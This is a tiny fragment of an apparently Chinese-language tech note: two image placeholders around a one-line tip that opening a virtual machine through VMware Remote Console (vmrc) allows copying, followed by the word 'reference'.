
使用 vmrc方式打开即可复制

参考